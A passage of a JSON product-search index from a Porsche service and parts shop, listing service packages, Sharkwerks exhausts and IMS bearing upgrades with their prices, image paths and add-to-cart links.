service","p":975,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_1.jpg","u":"porsche-964-24k-service-tiptronic.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/312\/"},{"value":"Porsche 964 Turbo 24K Service","s":"svc24k964t","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_2.jpg","u":"porsche-964-turbo-24k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/313\/"},{"value":"Porsche 48K Service (Manual Only)","s":"svc48k964man","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":850,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_3.jpg","u":"porsche-964-48k-service-manual.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/314\/"},{"value":"Porsche 964 48K Service (Tiptronic Only)","s":"svc48k964tip","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":1050,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_3_1.jpg","u":"porsche-964-48k-service-tiptronic.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/315\/"},{"value":"Porsche 964 Turbo 48K Service","s":"svc48k964t","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":850,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_3_2.jpg","u":"porsche-964-turbo-48k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/316\/"},{"value":"Porsche 993 6K Service","s":"svc6k993","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":310,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_4_1.jpg","u":"porsche-993-6k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/317\/"},{"value":"Porsche 993 12K Service","s":"svc12k993","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_2.jpg","u":"porsche-993-12k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/318\/"},{"value":"Porsche 993 Turbo 12K Service","s":"svc12k993t","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_2.jpg","u":"porsche-993-turbo-12k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/319\/"},{"value":"Porsche 993 24k Service Manual","s":"svc24k993m","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_4.jpg","u":"porsche-993-24k-service-manual.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/320\/"},{"value":"Porsche 993 24K Service (Tiptronic Only)","s":"svc24k993tip","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":1000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_1_1.jpg","u":"porsche-993-24k-service-tiptronic.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/321\/"},{"value":"Porsche 993 Turbo 24K Service","s":"svc24k993t","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":800,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_2_1.jpg","u":"porsche-993-turbo-24k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/322\/"},{"value":"Porsche 993 48K Service","s":"svc48k993man","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":925,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_3_3.jpg","u":"porsche-993-48k-service-manual.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/323\/"},{"value":"Porsche 993 48K Service (Tiptronic Only)","s":"svc48k993tip","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":1150,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_3_1_1.jpg","u":"porsche-993-48k-service-tiptronic.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/324\/"},{"value":"Porsche 993 Turbo 48K Service","s":"svc48k993t","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":950,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_3_2_1.jpg","u":"porsche-993-turbo-48k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/325\/"},{"value":"24K Service (Automatic Only)","s":"svc24k944auto","c":["47","1","2","7","96"],"d":"Required maintenance and lubrication service","p":600,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_1_1.jpg","u":"\/id\/326\/s\/svc24k944auto\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/326\/"},{"value":"Camshaft Drive Belt","s":"944camshaftbelt","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended every 36k miles or 3 years\r\n\u00a0","p":800,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_3.jpg","u":"\/id\/328\/s\/944camshaftbelt\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/328\/"},{"value":"48K Service (Manual Only)","s":"svc48k944man","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":825,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_1_2.jpg","u":"\/id\/329\/s\/svc48k944man\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/329\/"},{"value":"48K Service (Automatic Only)","s":"svc48k944auto","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":900,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_1_1_1.jpg","u":"\/id\/330\/s\/svc48k944auto\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/330\/"},{"value":"Coolant Change","s":"944coolant","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended every 2 years","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_3_1.jpg","u":"\/id\/331\/s\/944coolant\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/331\/"},{"value":"Coolant Change","s":"968coolant","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended every 2 years","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_3_1_1.jpg","u":"968coolant.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/332\/"},{"value":"6K Service","s":"svc6k968","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_4_2.jpg","u":"svc6k968.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/340\/"},{"value":"12K Service","s":"svc12k968","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_3.jpg","u":"svc12k968.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/341\/"},{"value":"24K Service (Manual Only)","s":"svc24k968man","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_3_1.jpg","u":"svc24k968man.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/342\/"},{"value":"24K Service (Tiptronic Only)","s":"svc24k968tip","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":625,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_3_1_1.jpg","u":"svc24k968tip.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/343\/"},{"value":"48K Service (Manual Only)","s":"svc48k968man","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":550,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_3_1_2.jpg","u":"svc48k968man.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/344\/"},{"value":"48K Service (Tiptronic Only)","s":"svc48k968tip","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":675,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_3_1_1_1.jpg","u":"svc48k968tip.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/345\/"},{"value":"Camshaft Drive Belt ( up to Mod.92 )","s":"968to1992camshaftbelt","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended every 48k miles or 4 years","p":800,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_3_2.jpg","u":"968to1992camshaftbelt.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/346\/"},{"value":"Camshaft Drive Belt ( Mod.93 onwards )","s":"968plus1993camshaftbelt","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended every 60k miles or 5 years","p":800,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_3_2_1.jpg","u":"968plus1993camshaftbelt.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/347\/"},{"value":"Sharkwerks 997 \/ 997.2 GT3 Center Bypass Exhaust","s":"shark153","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":1755,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997gt3_image4.jpg","u":"shark153.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/348\/"},{"value":"Sharkwerks 997 GT3 88mm Exhaust Tip (raw SS)","s":"shark173","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":535,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997gt3_image1.jpg","u":"shark173.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/349\/"},{"value":"Sharkwerks 997 GT3 100mm Exhaust Tip (black)","s":"shark348","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":580,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/h\/sharkwerks-100mm-tips-image1.jpg","u":"shark348.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/350\/"},{"value":"Sharkwerks GT3 Track Exhaust (loud)","s":"shark339","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":2115,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997gt3_image2.jpg","u":"shark339.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/351\/"},{"value":"Sharkwerks 997 GT3 88mm Exhaust tip (black)","s":"shark348A","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":535,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/h\/sharkwerks-100mm-tips-image1_2.jpg","u":"shark348-364.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/352\/"},{"value":"Sharkwerks 991 GT3\/RS Center Bypass Exhaust","s":"shark410","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":1810,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991gt3rsimage1.jpg","u":"shark410.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/353\/"},{"value":"Sharkwerks 991 GT3 88mm Exhaust Tip (raw SS)","s":"shark419","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":535,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/4\/348_2_1.jpg","u":"shark419.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/355\/"},{"value":"Sharkwerks 991 GT3 88mm Exhaust Tip (black)","s":"shark418","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":535,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/h\/sharkwerks-100mm-tips-image1_1.jpg","u":"shark418.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/356\/"},{"value":"Sharkwerks 991 GT3 100mm Exhaust Tip (black)","s":"shark418a","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":585,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/h\/sharkwerks-100mm-tips-image1_3.jpg","u":"shark418a.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/357\/"},{"value":"Sharkwerks Sport (Center X-pipe) Exhaust","s":"shark193","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":1486,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997c4simage2.jpg","u":"shark193.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/358\/"},{"value":"Sharkwerks 997.2 TT \/ S Exhaust","s":"shark329","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":1935,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/2\/329.jpg","u":"shark329.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/359\/"},{"value":"Sharkwerks 997.2 TT \/ S Exhaust","s":"shark334","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":2235,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/3\/334.jpg","u":"shark334.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/360\/"},{"value":"Sharkwerks 991 TT \/ S Exhaust","s":"shark422","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":2435,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/3\/334_1.jpg","u":"shark422.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/361\/"},{"value":"2002 Porsche 996 Turbo","s":"sales-996turboblack","c":["76","1","2","77","1","2","76"],"d":"Porsche 996 Turbo","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/9\/19642578_1653286684683710_5225628147849457943_n.jpg","u":"porsche-996.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/363\/"},{"value":"6K Service","s":"svc6k911","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":345,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_4_3.jpg","u":"svc6k911.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/364\/"},{"value":"12K Service","s":"svc12k911","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":750,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_4.jpg","u":"svc12k911.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/365\/"},{"value":"6K Service","s":"svc6k911turbo","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":380,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_4_3_1.jpg","u":"svc6k911turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/366\/"},{"value":"12K Service","s":"svc12k911turbo","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":800,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_4_1.jpg","u":"svc12k911turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/367\/"},{"value":"IMS Bearing Upgrade","s":"ims996","c":["28","1","2","7","95","47","1","2","7","95","28","84","1","2","7","95","28"],"d":"Recommended preventative measure. Price when done with replacement clutch","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/n\/lnbearing.jpg","u":"ims996.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/368\/"},{"value":"IMS Bearing Upgrade","s":"ims986","c":["28","1","2","7","95","47","1","2","7","95","28","84","1","2","7","95","28"],"d":"Recommended preventative measure. Price when done with replacement clutch","p":875,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/n\/lnbearing_1.jpg","u":"ims986.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/369\/"},{"value":"IMS Bearing Upgrade","s":"ims987","c":["28","1","2","7","95","47","1","2","7","95","28","84","1","2","7","95","28"],"d":"Recommended preventative measure. Price when done with replacement clutch","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/n\/lnbearing_1_1.jpg","u":"ims987.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/370\/"},{"value":"IMS Bearing Upgrade","s":"ims997","c":["28","1","2","7","95","47","1","2","7","95","28","84","1","2","7","95","28"],"d":"Recommended preventative measure. Price when done with replacement clutch","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/n\/lnbearing_2.jpg","u":"ims997.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/371\/"},{"value":"Porsche Cayenne 955 Minor Service","s":"svcminor955","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7.jpg","u":"porsche-cayenne-955-minor-service-372.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/372\/"},{"value":"Porsche Cayenne 955 Minor Service","s":"svcminor955v6","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 10000 miles or Year 1, 3.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1.jpg","u":"porsche-cayenne-955-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/373\/"},{"value":"Porsche Cayenne 955 Major Service","s":"svcmajor955","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8.....","p":410,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_2.jpg","u":"svcmajor955.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/374\/"},{"value":"Major Service","s":"svcmajor955v6","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 